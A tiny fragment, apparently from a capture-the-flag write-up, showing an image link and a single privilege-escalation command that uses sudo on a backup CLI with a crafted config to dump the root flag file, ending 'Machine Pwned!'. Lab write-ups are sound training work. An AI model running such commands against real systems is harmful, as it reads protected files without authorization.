sudo npbackup-cli -c /tmp/exploit.conf --dump /root/root.txtMachine Pwned!